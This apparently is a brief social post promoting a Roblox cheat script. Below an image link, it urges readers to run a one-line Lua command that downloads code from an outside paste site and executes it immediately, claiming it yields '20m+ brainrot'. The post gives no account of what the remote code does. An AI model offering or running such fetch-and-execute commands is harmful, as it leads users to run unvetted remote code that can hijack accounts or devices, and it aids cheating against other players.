 USE THIS SCRIPT OP. loadstring(game:HttpGet("https://pastefy.app/8I1IkzQR/raw"))() have 20m+brainrot